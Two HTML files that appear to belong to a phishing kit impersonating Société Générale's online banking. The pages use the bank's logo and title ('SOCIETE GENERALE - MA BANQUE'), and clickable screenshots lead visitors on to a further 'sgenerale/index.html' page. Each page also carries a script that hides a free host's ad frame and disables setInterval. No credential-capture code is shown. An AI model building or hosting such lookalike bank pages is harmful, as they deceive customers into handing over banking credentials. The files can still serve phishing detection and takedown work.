
<file: index.html>
<html>


<head>
<script language=javascript>
function kill_ad() {
  window.top.document.body.cols = "*,0";
  setTimeout("kill_ad()",10);
}
function setInterval(x,y) {
  return 0;
}
window.setTimeout("kill_ad()",10);
</script>
<link rel="shortcut icon" href="https://pngimage.net/wp-content/uploads/2018/06/logo-accueil-png-3.png

" />
<script language=javascript>
function kill_ad() {
  window.top.document.body.cols = "*,0";
  setTimeout("kill_ad()",10);
}
function setInterval(x,y) {
  return 0;
}
window.setTimeout("kill_ad()",10);
</script>

<TITLE>PAGE ACCUEIL </TITLE>



<a href="espaceclient.html"><img src="lo.jpg" width="1309" height="1073" >

</html>
</file>



<file: espaceclient.html>
<html>


<head>

<link rel="shortcut icon" href="https://companieslogo.com/img/orig/GLE.PA-818ce5f3.png?t=1649766197">
</head>
<script language=javascript>
function kill_ad() {
  window.top.document.body.cols = "*,0";
  setTimeout("kill_ad()",10);
}
function setInterval(x,y) {
  return 0;
}
window.setTimeout("kill_ad()",10);
</script>

<TITLE>SOCIETE GENERALE - MA BANQUE  </TITLE>



<a href="sgenerale/index.html"><img src="1.jpg" width="1372" height="744" ></a><br><img src="2.jpg" width="1369" height="613" ><br><img src="3.jpg" width="1373" height="652" ><br><img src="4.jpg" width="1373" height="654" ><br><img src="5.jpg" width="1372" height="599" ><br><img src="6.jpg" width="1371" height="732" ><br>

</html>
</file>
